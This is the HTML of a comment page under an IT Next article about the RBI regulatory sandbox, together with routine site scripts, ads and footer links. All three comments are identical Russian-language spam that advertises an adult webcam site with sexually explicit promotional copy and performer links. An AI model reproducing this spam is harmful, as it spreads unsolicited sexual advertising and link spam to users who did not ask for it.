    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/MSQpVFS/4.jpg[/img]">https://i.ibb.co/MSQpVFS/4.jpg[/img]</a> </p>
<p>RuFreeChats.com — эротический вебчат нового поколения развратных и уверенных в себе молодых парней и сексапильных девушек. Тут самые топовые веб-кам модели ведут круглосуточные завораживающие эротические трансляции по вебкамерам. Никаких записей, все происходит в прямом эфире - тут и сейчас! </p>
<p>Благодаря скорому развитию современных технологий, русские видеочаты для взрослого населения также активно развиваются в сети. Потому их стало такое множество, что сложно выбрать среди них наиболее привлекательный для себя, лучший русский секс видеочат. В чем заключаются различия между различного рода эро видеочатами? </p>
<p>Если вас интересует вопрос что особенного в нашем эротическом видеочате 18+, тогда данная статья именно то, что вам нужно. Только тут вас ждут самые красивые и раскрепощенные девочки онлайн, которые умеют развлекать виртуальных зрителей. Ради токенов барышни готовы выполнить различные непристойные просьбы в прямом эфире. В данном эро чате вы также сможете увидеть, как развлекаются пары, мужчины, а также и трансы. Для любителей блондинок, брюнеток и рыжих также есть отдельные категории, а еще вас ждет очень интересный раздел новые модели. Начинающие веб актрисы классно отрываются перед объективами и делают практически все чтобы понравится публике. Благодаря удобной навигации вы сможете очень быстро и без особого труда выбрать онлайн веб девочку по душе. </p>
<p>Получив от зрителей секс чата щедрые чаевые, шалунишки обнажаются в прямом эфире и приступают ласкать прелести в режиме реального времени. Находясь в порно чате, проказницы не только активно шалят, но и задорно общаются с парнями и женщинами. </p>
<p>[url=<a rel="nofollow" href="https://rufreechats.com/cams/-STeRVoCHKa-.html]">https://rufreechats.com/cams/-STeRVoCHKa-.html]</a>интимный чат с -STeRVoCHKa-[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10678">reply</a></li>
</ul></div>
<a id="comment-10683"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10683#comment-10683" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="rufreechats&#039;s picture" title="rufreechats&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10683#comment-10683" class="permalink" rel="bookmark">[img]https://i.ibb.co/MSQpVFS</a></h3>
  
  <div class="submitted">
    <a href="/comment/10683#comment-10683" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-14T05:06:37-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://rufreechats.com/cams/YoniPearl.html" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">rufreechats (not verified)</a> on Tue, 2020-07-14 05:06</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/MSQpVFS/4.jpg[/img]">https://i.ibb.co/MSQpVFS/4.jpg[/img]</a> </p>
<p>RuFreeChats.com — эротический вебчат нового поколения развратных и уверенных в себе молодых парней и сексапильных девушек. Тут самые топовые веб-кам модели ведут круглосуточные завораживающие эротические трансляции по вебкамерам. Никаких записей, все происходит в прямом эфире - тут и сейчас! </p>
<p>Благодаря скорому развитию современных технологий, русские видеочаты для взрослого населения также активно развиваются в сети. Потому их стало такое множество, что сложно выбрать среди них наиболее привлекательный для себя, лучший русский секс видеочат. В чем заключаются различия между различного рода эро видеочатами? </p>
<p>Если вас интересует вопрос что особенного в нашем эротическом видеочате 18+, тогда данная статья именно то, что вам нужно. Только тут вас ждут самые красивые и раскрепощенные девочки онлайн, которые умеют развлекать виртуальных зрителей. Ради токенов барышни готовы выполнить различные непристойные просьбы в прямом эфире. В данном эро чате вы также сможете увидеть, как развлекаются пары, мужчины, а также и трансы. Для любителей блондинок, брюнеток и рыжих также есть отдельные категории, а еще вас ждет очень интересный раздел новые модели. Начинающие веб актрисы классно отрываются перед объективами и делают практически все чтобы понравится публике. Благодаря удобной навигации вы сможете очень быстро и без особого труда выбрать онлайн веб девочку по душе. </p>
<p>Получив от зрителей секс чата щедрые чаевые, шалунишки обнажаются в прямом эфире и приступают ласкать прелести в режиме реального времени. Находясь в порно чате, проказницы не только активно шалят, но и задорно общаются с парнями и женщинами. </p>
<p>[url=<a rel="nofollow" href="https://rufreechats.com/cams/HarleyQuinns.html]HarleyQuinns">https://rufreechats.com/cams/HarleyQuinns.html]HarleyQuinns</a> мастурбирует на вебку онлайн[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10683">reply</a></li>
</ul></div>
<a id="comment-10699"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10699#comment-10699" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="rufreechats&#039;s picture" title="rufreechats&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10699#comment-10699" class="permalink" rel="bookmark">[img]https://i.ibb.co/MSQpVFS</a></h3>
  
  <div class="submitted">
    <a href="/comment/10699#comment-10699" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-14T08:09:32-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://rufreechats.com/cams/DevonRyders.html" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">rufreechats (not verified)</a> on Tue, 2020-07-14 08:09</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/MSQpVFS/4.jpg[/img]">https://i.ibb.co/MSQpVFS/4.jpg[/img]</a> </p>
<p>RuFreeChats.com — эротический вебчат нового поколения развратных и уверенных в себе молодых парней и сексапильных девушек. Тут самые топовые веб-кам модели ведут круглосуточные завораживающие эротические трансляции по вебкамерам. Никаких записей, все происходит в прямом эфире - тут и сейчас! </p>
<p>Благодаря скорому развитию современных технологий, русские видеочаты для взрослого населения также активно развиваются в сети. Потому их стало такое множество, что сложно выбрать среди них наиболее привлекательный для себя, лучший русский секс видеочат. В чем заключаются различия между различного рода эро видеочатами? </p>
<p>Если вас интересует вопрос что особенного в нашем эротическом видеочате 18+, тогда данная статья именно то, что вам нужно. Только тут вас ждут самые красивые и раскрепощенные девочки онлайн, которые умеют развлекать виртуальных зрителей. Ради токенов барышни готовы выполнить различные непристойные просьбы в прямом эфире. В данном эро чате вы также сможете увидеть, как развлекаются пары, мужчины, а также и трансы. Для любителей блондинок, брюнеток и рыжих также есть отдельные категории, а еще вас ждет очень интересный раздел новые модели. Начинающие веб актрисы классно отрываются перед объективами и делают практически все чтобы понравится публике. Благодаря удобной навигации вы сможете очень быстро и без особого труда выбрать онлайн веб девочку по душе. </p>
<p>Получив от зрителей секс чата щедрые чаевые, шалунишки обнажаются в прямом эфире и приступают ласкать прелести в режиме реального времени. Находясь в порно чате, проказницы не только активно шалят, но и задорно общаются с парнями и женщинами. </p>
<p>[url=<a rel="nofollow" href="https://rufreechats.com/cams/agsok.html]">https://rufreechats.com/cams/agsok.html]</a>русский порно чат с agsok[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10699">reply</a></li>
</ul></div>
<div class="text-center"><ul class="pagination"><li class="prev first"><a href="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector">previous</a></li>
<li><a title="Go to page 1" href="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector">1</a></li>
<li class="active"><a href="#">2</a></li>
<li><a title="Go to page 3" href="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector?page=2">3</a></li>
<li class="next last"><a href="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector?page=2">next</a></li>
</ul></div>
      <h2 class="title comment-form">Add new comment</h2>
    <form class="comment-form user-info-from-cookie" action="/comment/reply/96208" method="post" id="comment-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-name form-item form-group">
  <label for="edit-name">Your name <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-name" name="name" value="" size="30" maxlength="60" />
</div>
<div class="form-type-textfield form-item-mail form-item form-group" data-toggle="tooltip" title="The content of this field is kept private and will not be shown publicly.">
  <label for="edit-mail">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="30" maxlength="64" />
</div>
<div class="form-type-textfield form-item-homepage form-item form-group">
  <label for="edit-homepage">Homepage </label>
 <input class="form-control form-text" type="text" id="edit-homepage" name="homepage" value="" size="30" maxlength="255" />
</div>
<div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper form-group" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="text-format-wrapper"><div class="form-type-textarea form-item-comment-body-und-0-value form-item form-group">
  <label for="edit-comment-body-und-0-value">Comment <span class="form-required" title="This field is required.">*</span></label>
 <div class="form-textarea-wrapper resizable"><textarea class="text-full form-control form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div>
</div>
<fieldset  class="filter-wrapper panel panel-default form-wrapper" id="edit-comment-body-und-0-format">
      <div class="panel-body">
        <input id="edit-comment-body-und-0-format--2" class="wysiwyg" type="hidden" name="comment_body[und][0][format]" value="plain_text" />
<div class="filter-help form-wrapper form-group" id="edit-comment-body-und-0-format-help"><p><a href="/filter/tips" target="_blank">More information about text formats</a></p></div><div class="filter-guidelines form-wrapper form-group" id="edit-comment-body-und-0-format-guidelines"><div class="filter-guidelines-item filter-guidelines-plain_text"><h3>Plain text</h3><ul class="tips"><li>No HTML tags allowed.</li><li>Web page addresses and e-mail addresses turn into links automatically.</li><li>Lines and paragraphs break automatically.</li></ul></div></div>  </div>
  </fieldset>
</div>
</div></div><input type="hidden" name="form_build_id" value="form-uS0rqWcI_UXMzCkX7GH3TxTRpDOAhaUoXOr4Q14PuzQ" />
<input type="hidden" name="form_id" value="comment_node_cmsarticle_form" />
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140749929" />
<input type="hidden" name="captcha_token" value="51b2ca1a2ebc61951c648b4aea98e823" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1" data-theme="light" data-type="image"></div>  </div>
  </fieldset>
<button class="btn btn-primary form-submit" id="edit-submit" name="op" value="Save" type="submit">Save</button>
</div></form>  </div>

</div>

<script>
var url = document.URL;
var imageOffset;
var len = '0'  // count slideshow length
var startIndex = url.lastIndexOf('#');
if(isNaN(startIndex)) {
	imageOffset = 1;
}else{
	imageOffset = parseInt(url.substring(startIndex + 1));
	if(isNaN(imageOffset))
		imageOffset = 1;
}

    
jQuery(document).ready(function() {
	jQuery("#owl-demo").owlCarousel({
		  navigation : true, 
		  slideSpeed : 500,
	      paginationSpeed : 500,
	      pagination:true,
	      paginationNumbers:true,
	      URLhashListener:true,                                          // listening for url hash change 
	      singleItem : true,
	      scrollPerPage : true,
	    //  afterMove : update,
	      startPosition: 'URLHash'
	});
	
	//get carousel instance data and store it in variable owl
	var owl = jQuery("#owl-demo").data('owlCarousel');
	//After startup, move and update callback
	owl.options.afterAction = moved;
	jQuery('.statusSlides').html(''+(imageOffset)+'/'+len+'');                // update slide status
	owl.goTo(imageOffset-1);                                                  //goTo provided slide 	
	function moved(){
		var currentItem = this.owl.currentItem;
		if(isNaN(currentItem)) {
			currentItem = 1;
		}
		//alert(currentItem);
		
		window.location.hash = currentItem+1;								     // update url hash parameter after next and previous events  			
        //console.log(currentItem+1);
        jQuery('.statusSlides').html(''+(this.owl.currentItem +1)+'/'+len+'');   // update slide status after next and previous events
		var u = document.URL.split("/").slice(3).join("/");
	    ga('send', 'pageview', u);                  							 // ga code called
	}

	
	
});

</script>

</section> <!-- /.block -->
  </div>


      </div>

      <div class="related-area">

      
      </div>

    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/comment/10198" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--2" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-PgSmXxuBwmKie9LrCFP2XlaXn-2Oz9ZLX7DmkBdjDmA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section> <!-- /.block -->
<section id="block-block-65" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_first_RHS_square -->
<div id='div-gpt-ad-1436758414044-1' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-1'); });
</script>
</div>
<!--<a rel="nofollow" href="http://annualconference.cioandleader.com" target="_blank"><img src="http://www.cioandleader.com/sites/default/files/CIOL_Annual_Banner_300x250.jpg " /></a>-->




</section> <!-- /.block -->
<section id="block-views-cfo-homepage-content-block-27" class="block block-views clearfix">

        <h2 class="block-title">MAGAZINE</h2>
    
  <div class="view view-cfo-homepage-content view-id-cfo_homepage_content view-display-id-block_27 view-dom-id-ed9bf5d713813716d4c9c1d2a4b5e5a0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-thumbnail">        <div class="field-content"><a href="/it-next-mar-apr-2024"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/IT%20Next_Cover_Mar-Apr2024.jpg" width="595" height="794" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-pdf">        <div class="field-content"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.itnext.in/sites/default/files/IT%20Next_March-April_2024%20%281%29.pdf" type="application/pdf; length=2878181">IT Next_March-April_2024 (1).pdf</a></span></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Popular</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_1 view-dom-id-6a1cbea90783dc89f29d574693bed1d5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/open-visual.JPG?itok=oEGLKVh9" width="80" height="80" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit">CSO Forum Mid-Year Summit</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Aug 05, 2014</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2021/01/25/api-abuse-leading-threat-enterprises-unprepared-bot-traffic-study"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Bot%20Traffic.jpg?itok=CvyBzh_e" width="80" height="80" alt="API abuse a leading threat; enterprises unprepared for bot traffic: Study - CIO&amp;Leader" title="API abuse a leading threat; enterprises unprepared for bot traffic: Study - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2021/01/25/api-abuse-leading-threat-enterprises-unprepared-bot-traffic-study">API abuse a leading threat; enterprises unprepared for bot traffic: Study</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Jan 25, 2021</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-4" class="block block-views clearfix">

        <h2 class="block-title">JUST IN</h2>
    
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_4 justin-right view-dom-id-c11254fdea673cef14a1cba1e0b779f7">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/g20s.jpg?itok=45jvtXl2" width="260" height="147" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">From UPI to DPI: India&#039;s emergence as a global digital influencer</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">
	G20 presidency has provided India with just the right opportunity to showcase its success in driving economic growth through digitalization. But it is doing that responsibly, taking an inclusive...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Sep 07, 2023</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 12,381</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-66" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_second_RHS_square -->
<div id='div-gpt-ad-1436758414044-2' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-2'); });
</script>
</div>





</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-4" class="block block-views clearfix">

        <h2 class="block-title">Recent Content</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_4 view-dom-id-189b7fb46cc17f18c84b5fc785722285">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Mumbai%201.jpg?itok=A8ENreY_" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Pic%202%20-%20Albatross.jpeg?itok=SMgF_mrY" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/futuristic-cyborg-with-robotic-arm-stands-illuminated-factory-working-generated-by-ai.jpg?itok=Jkguv1UV" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO&#039;s Guide to  Responsible Implementation </a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-77" class="block block-block clearfix">

      
  <div class="fb-page" style="width:" data-href="https://www.facebook.com/itnext9.9/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itnext9.9/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/itnext9.9/">ITNext</a></blockquote></div>
</section> <!-- /.block -->
<section id="block-block-67" class="block block-block ad-block clearfix">

      
  <!-- /1042151/ITN_ROS_third_RHS_square -->
<div id='div-gpt-ad-1441794586542-20' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1441794586542-20'); });
</script>
</div>


</section> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>
<footer class="footer">
<div class="container">
    <div class="region region-footer">
    <section id="block-block-44" class="block block-block clearfix">

      
  <div id='catfish_holder'>
	<div id='cat_fish_ad' class='cat_fish_ad fixed'>
		<a class='close_fish' href='javascript:void(0)'>X</a>
			<!-- /1042151/ITN_ROS_floating_leaderboard -->
<div id='div-gpt-ad-1436758414044-6' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-6'); });
</script>
</div>
	</div>
</div>
</section> <!-- /.block -->
<section id="block-custom-blocks-it" class="block block-custom-blocks clearfix">

      
  <div class="footer_center_part_new">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_center_below ">
				<div class="footer_center_down col-sm-4">
					<a href="https://www.itnext.in/" target="_blank"><img alt="IT NEXT" src="/sites/all/themes/postwalls/images/it-nxt.png" title="IT NEXT" /></a>
					<ul><li><a href="https://www.itnext.in/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a>
   			</li><li><a href="https://www.itnext.in/article/2024/01/03/trend-generative-ai">Trend: Generative AI ++</a>
   			</li><li><a href="https://www.itnext.in/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a>
   			</li>
</ul>
</div>
 		
<div class="footer_center_down col-sm-4">
					<a rel="nofollow" href="https://www.cioandleader.com/" target="_blank"><img alt="CIO-LEADER" src="/sites/all/themes/postwalls/images/cio-leader.png" title="CIO&amp;LEADERS" /></a>
					<ul><li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/hexaware-launches-amaze®-modernization-aws-marketplace">Hexaware Launches Amaze® for Modernization in AWS Marketplace</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/kyndryl-rev-mainframe-app-modernization-customers-aws">Kyndryl to Rev Mainframe App Modernization for Customers with AWS</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/11/30/badar-afaq-starts-new-position-group-head-it-kct-group">Badar Afaq Starts A New Position As Group Head IT At KCT Group</a></li></li>
</ul>
<a rel="nofollow" class="more_from" href="https://www.cioandleader.com" target="_blank">MORE STORIES FROM CIO&amp;LEADER</a></div>
 				
				<!--footer_center_down-->
				<div class="footer_center_below col-sm-4">
					<a rel="nofollow" href="https://www.csoforum.in/" target="_blank">
 				<img alt="CSOForum" src="/sites/all/themes/postwalls/images/cso_footer.png" title="CSOForum" />
 				</a><ul><li><li><a rel="nofollow" href="https://www.csoforum.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/30/embracing-innovation-cybersecurity-2023-outlook-combatting-digital-threats">Embracing Innovation in Cybersecurity: A 2023 Outlook on Combatting Digital Threats</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/cisco-unveils-business-performance-insight-and-modern-app-visibility-aws">Cisco Unveils Business Performance Insight and Modern App Visibility on AWS</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/ai-its-implications-information-security"> AI & its Implications on Information Security</a></li></li>


</ul>
					
				
				<!--footer_center_down--><!--third-coloumn-footer-sites--></div>
		</div>
		<!--footer_center_below--></div>
	<!-- row4 --></div>
<!--footer_center_part_new-->
<div class="footer_bootom_part">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_bottom_left">
				<img alt="image" src="/sites/all/themes/postwalls/images/Footer-logo.png" /></div>
			<!--footer_bottom_left-->
			<div class="footer_bottom_right">
				<div class="footer_bottom_right_top">
					<ul>
						<li>
							<a href="/static/about-us">ABOUT US</a></li>
						<li>
							<a rel="nofollow" href="http://www.9dot9.in/" target="_blank">9.9GROUP</a></li>
						<li>
							<a href="/static/contact-us">CONTACT US</a></li>
						<li>
							<a href="/static/terms">TERMS </a></li>
						<li>
							<a href="mailto:abhishek.jain@9dot9.in">SITE FEEDBACK</a></li>
					</ul>
				</div>
				<!--footer_bottom_right_top-->
				<div class="footer_bottom_right_bottom">
					<div id="footer_cont2">
						<div class="full-width">
							<!--login_register_links--><!--login_registers-->
							<div class="image_lists">
								<p>LET US CONNECT</p>
								<ul>
									<li class="facebook">
<a rel="nofollow" href="https://www.facebook.com/itnext9.9/"></a>
									</li>
									<li class="f-bird">
<a rel="nofollow" href="https://twitter.com/itnext_"></a>
									</li>
									<li class="wi-fi">
<a rel="nofollow" href="http://feed.feedcat.net/887825"></a>
									</li>
								</ul>
							</div>
							<!--image_lists--></div>
						<!--full-width--></div>
					<!--footer cont2-->
					<div id="footer_cont1">
						<div class="copy_right">
							<p>Copyright © 2019-20 9.9 Group Pvt. Ltd.</p>
							<p>All Rights Reserved.</p>
						</div>
						<!--copy_right--></div>
					<!--footer cont1--></div>
			</div>
			<!--footer_bottom_right--></div>
	</div>
	<!--row5--></div>
</section> <!-- /.block -->
  </div>
  </div>
</footer>
<script src="/sites/all/themes/postwalls/js/jquery.validate.min.js"></script>
<script src="/sites/all/themes/postwalls/js/othervalidation.js"></script>
  <script src="https://www.itnext.in/sites/all/themes/bootstrap/js/bootstrap.js?rpqyhq"></script>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Newsletter</h3>
